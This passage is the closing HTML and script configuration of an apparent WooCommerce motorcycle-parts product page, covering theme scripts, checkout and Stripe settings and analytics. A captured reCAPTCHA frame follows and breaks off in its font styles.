rod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css","wd-woo-mod-variation-form-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-variation-form.min.css","wd-woo-mod-swatches-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css","wd-woo-mod-variation-form-single-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-variation-form-single.min.css","wd-social-icons-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-social-icons-styles-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-section-title-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-list-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-list.min.css","wd-el-list-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css","wd-text-block-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/el-text-block.min.css","wd-woo-single-prod-el-reviews-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css","wd-product-loop-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css","wd-product-loop-fw-button-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css","wd-woo-mod-add-btn-replace-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css","wd-mod-more-description-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-more-description.min.css","wd-woo-opt-products-bg-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-opt-grid-gallery.min.css","wd-woo-mod-product-labels-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css","wd-mod-animations-transform-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-animations-transform.min.css","wd-mod-transform-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/mod-transform.min.css","wd-woo-prod-loop-small-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/woo-prod-loop-small.min.css","wd-footer-base-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-widget-nav-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-header-search-fullscreen-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-header-banner-css":"https://east.outbackmotortek.us/wp-content/themes/woodmart/css/parts/opt-header-banner.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.9" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.9" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.9" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"200298782","post":"21127","tz":"-5","srv":"east.outbackmotortek.us","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "200298782", "21127" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cwginstock_js-js-extra">
/* <![CDATA[ */
var cwginstock = {"ajax_url":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","default_ajax_url":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","security":"4700974b2d","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone Number too short","Phone Number too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":"","is_iagree_enable":"1","iagree_error":"Please accept our terms and privacy policy"};
//# sourceURL=cwginstock_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.3.0" id="cwginstock_js-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.3.0" id="sweetalert2-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.3.0" id="cwginstock_popup-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/menu/menuStickyOffsets.min.js?ver=8.3.9" id="wd-menu-sticky-offsets-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.9" id="wd-menu-overlay-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.9" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.9" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.9" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.9" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.9" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.9" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.9" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.9" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.9" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/sticky-kit.min.js?ver=8.3.9" id="wd-sticky-kit-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/stickyColumn.min.js?ver=8.3.9" id="wd-sticky-column-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.9" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.9" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.9" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.9" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.9" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.9" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.9" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/elements/stockStatus.min.js?ver=8.3.9" id="wd-stock-status-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.9" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.9" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.9" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.9" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.9" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.9" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.9" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/imagesGalleryInLoop.min.js?ver=8.3.9" id="wd-image-gallery-in-loop-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.9" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.9" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.9" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.9" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.9" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1807c82000413cb50df567aecef78b4","fragment_name":"wc_fragments_b1807c82000413cb50df567aecef78b4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=8.3.9" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=8.3.9" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=8.3.9" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"US\":{\"AL\":\"Alabama\",\"AK\":\"Alaska\",\"AZ\":\"Arizona\",\"AR\":\"Arkansas\",\"CA\":\"California\",\"CO\":\"Colorado\",\"CT\":\"Connecticut\",\"DE\":\"Delaware\",\"DC\":\"District of Columbia\",\"FL\":\"Florida\",\"GA\":\"Georgia\",\"HI\":\"Hawaii\",\"ID\":\"Idaho\",\"IL\":\"Illinois\",\"IN\":\"Indiana\",\"IA\":\"Iowa\",\"KS\":\"Kansas\",\"KY\":\"Kentucky\",\"LA\":\"Louisiana\",\"ME\":\"Maine\",\"MD\":\"Maryland\",\"MA\":\"Massachusetts\",\"MI\":\"Michigan\",\"MN\":\"Minnesota\",\"MS\":\"Mississippi\",\"MO\":\"Missouri\",\"MT\":\"Montana\",\"NE\":\"Nebraska\",\"NV\":\"Nevada\",\"NH\":\"New Hampshire\",\"NJ\":\"New Jersey\",\"NM\":\"New Mexico\",\"NY\":\"New York\",\"NC\":\"North Carolina\",\"ND\":\"North Dakota\",\"OH\":\"Ohio\",\"OK\":\"Oklahoma\",\"OR\":\"Oregon\",\"PA\":\"Pennsylvania\",\"RI\":\"Rhode Island\",\"SC\":\"South Carolina\",\"SD\":\"South Dakota\",\"TN\":\"Tennessee\",\"TX\":\"Texas\",\"UT\":\"Utah\",\"VT\":\"Vermont\",\"VA\":\"Virginia\",\"WA\":\"Washington\",\"WV\":\"West Virginia\",\"WI\":\"Wisconsin\",\"WY\":\"Wyoming\",\"AA\":\"Armed Forces (AA)\",\"AE\":\"Armed Forces (AE)\",\"AP\":\"Armed Forces (AP)\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-address-i18n-js-extra">
/* <![CDATA[ */
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":{\"label\":\"ZIP Code\"},\"state\":{\"label\":\"State\"}},\"default\":{\"first_name\":{\"label\":\"First name\",\"required\":true,\"class\":[\"form-row-first\"],\"autocomplete\":\"given-name\",\"priority\":10},\"last_name\":{\"label\":\"Last name\",\"required\":true,\"class\":[\"form-row-last\"],\"autocomplete\":\"family-name\",\"priority\":20},\"company\":{\"label\":\"Company name\",\"class\":[\"form-row-wide\"],\"autocomplete\":\"organization\",\"priority\":30,\"required\":false},\"country\":{\"type\":\"country\",\"label\":\"Country / Region\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\",\"update_totals_on_change\"],\"autocomplete\":\"country\",\"priority\":40},\"address_1\":{\"label\":\"Street address\",\"placeholder\":\"House number and street name\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line1\",\"priority\":50},\"address_2\":{\"label\":\"Apartment, suite, unit, etc.\",\"label_class\":[\"screen-reader-text\"],\"placeholder\":\"Apartment, suite, unit, etc. (optional)\",\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-line2\",\"priority\":60,\"required\":false},\"city\":{\"label\":\"Town / City\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"autocomplete\":\"address-level2\",\"priority\":70},\"state\":{\"type\":\"state\",\"label\":\"State / County\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"state\"],\"autocomplete\":\"address-level1\",\"priority\":80},\"postcode\":{\"label\":\"Postcode / ZIP\",\"required\":true,\"class\":[\"form-row-wide\",\"address-field\"],\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\",\"priority\":90}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"cba60fd1af","apply_coupon_nonce":"61f81dcde2","remove_coupon_nonce":"1b9d3a5408","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://east.outbackmotortek.us/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-extra">
/* <![CDATA[ */
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51AMIdkBu68cnxrWeZUfvERgMnBytEw58hmhg5joa72hDeKaTUf0TUDk6fqbczCoGcwzR4rTyUQLEVYbdZ4JDBq6Z00eCr9vvAj","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://east.outbackmotortek.us/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://east.outbackmotortek.us/wp-admin/admin-ajax.php","theme_name":"woodmart-child","testMode":"","createPaymentIntentNonce":"e26a888981","updatePaymentIntentNonce":"8718ebdbf1","createSetupIntentNonce":"d95011b50b","createAndConfirmSetupIntentNonce":"12b7507faa","updateFailedOrderNonce":"1ff499836f","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Stripe","description":"","testingInstructions":"\u003Cdiv id=\"wc-stripe-payment-method-instructions-card\" class=\"wc-stripe-payment-method-instruction\" style=\"display: none;\"\u003E\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.\u003C/div\u003E","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]},"link":{"isReusable":true,"title":"Link","description":"","testingInstructions":"","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card","link"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"Outback Motortek US East","addPaymentReturnURL":"https://east.outbackmotortek.us/payment-methods/","orderReceivedURL":"https://east.outbackmotortek.us/checkout/order-received/","enabledBillingFields":["billing_email","billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":"","blocksAppearance":"","saveAppearanceNonce":"569e10cf42","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"accordion","paymentMethodConfigurationId":"pmc_1Q04mbBu68cnxrWetuRpJ5lY","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://east.outbackmotortek.us/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script></script>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://east.outbackmotortek.us/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://east.outbackmotortek.us/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":200298782,"store_id":"8c2df289-c897-4079-993a-48e5ed21feb8","ui":null,"url":"https://east.outbackmotortek.us","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/New_York","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Shop","Ducati","Ducati Multistrada V4","Ducati Multistrada V4 \u2013 Skid Plate"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f29d97aafc62405cba152daf39466916","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcemBoaAAAAAOwQ-wprCTBLqHLioq34JqAjShwq&co=aHR0cHM6Ly9lYXN0Lm91dGJhY2ttb3RvcnRlay51czo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p36lobzwx8h
body_size: 48755
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
